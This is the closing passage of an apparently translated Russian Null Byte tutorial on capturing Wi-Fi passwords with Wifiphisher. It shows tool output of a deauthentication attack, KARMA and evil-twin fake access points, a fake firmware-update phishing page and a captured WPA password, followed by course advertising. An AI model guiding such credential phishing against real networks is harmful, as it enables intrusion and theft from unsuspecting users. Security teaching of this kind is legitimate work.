Канал расширений: DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ DEAUTH / DISAS - ██████████████████ Жертва █████████████████ проверила WLAN с помощью ESSID: 'FakeNed' (KARMA) Жертва █████████████████ проверила WLAN с помощью ESSID: «Хармонд Фернандес» (Злой близнец) Связанные жертвы: ██████████████████ 10.0.0.13 Apple iOS / MacOS ██████████████████ 10.0.0.29 Murata Manufacturing HTTPS-запросы: [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] Запрос GET из 10.0.0.13 для http://captive.apple.com/hotspot-detect.html [*] POST-запрос из 10.0.0.13 с wfphshr-wpa-password = myfatpassword [*] Запрос GET от 10.0.0.13 для http://captive.apple.com/hotspot-detect.html Вот и все! Сценарий завершится и представит вам только что введенный пароль.

[*] Запуск Wifiphisher 1.4GIT (https://wifiphisher.org) в 2020-02-04 08:10 [+] Обнаружен часовой пояс. Установка диапазона каналов от 1 до 13 [+] Выбор интерфейса wfphshr-wlan0 для атаки деаутентификации [+] Выбор интерфейса wlan1 для создания мошеннической точки доступа [+] Изменение MAC-адреса wlan1 (BSSID) на 00: 00: 00: 31: 8c: e5 [!] Не удалось установить MAC-адрес. (Пробовал 00: 00: 00: ee: 5c: 95) [+] Отправка SIGKILL на wpa_supplicant [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL dhclient [+] Отправка SIGKILL в NetworkManager [*] Убрал аренду, запустил DHCP, настроил iptables [+] Выбор шаблона страницы обновления прошивки [*] Запуск фейковой точки доступа... [*] Запуск HTTP / HTTPS-сервера на портах 8080, 443 [+] Покажи свою поддержку! [+] Следите за нами: https://twitter.com/wifiphisher [+] Ставьте лайк: https://www.facebook.com/Wifiphisher [+] Полученные учетные данные: wfphshr-wpa-password = myfatpassword [!] Закрытие Вот так, вы обошли любую защиту паролем и обманом заставили пользователя ввести пароль Wi-Fi в вашу поддельную сеть. Хуже того, они все еще застревают за этим ужасным медленным фальшивым экраном загрузки.

Если вы ищете дешевую удобную платформу для начала работы с Wifipfisher, ознакомьтесь с нашей сборкой Kali Linux Raspberry Pi с использованием недорогой Raspberry Pi.

Изображение Kody / Null ByteНадеюсь, вам понравилось это руководство по атакам социальной инженерии с использованием Wifiphisher! Если у вас есть какие-либо вопросы об этом руководстве по захвату паролей Wi-Fi или у вас есть комментарий, сделайте это ниже и не стесняйтесь обращаться ко мне в Twitter @KodyKinzie.

Начните взламывать сегодня: настройте безголовую платформу для взлома Raspberry Pi под управлением Kali Linux

Хотите начать зарабатывать деньги как хакер в белой шляпе? Начните свою профессиональную хакерскую карьеру с помощью нашего комплекта обучения премиум-сертификату по этическому хакерству 2020 года в новом магазине Null Byte и получите более 60 часов обучения от профессионалов в области этического хакерства.

Купить сейчас (90% скидка)>

Изображение на обложке Джастина Мейерса / Gadget Hacks; Скриншоты Kody / Null Byte .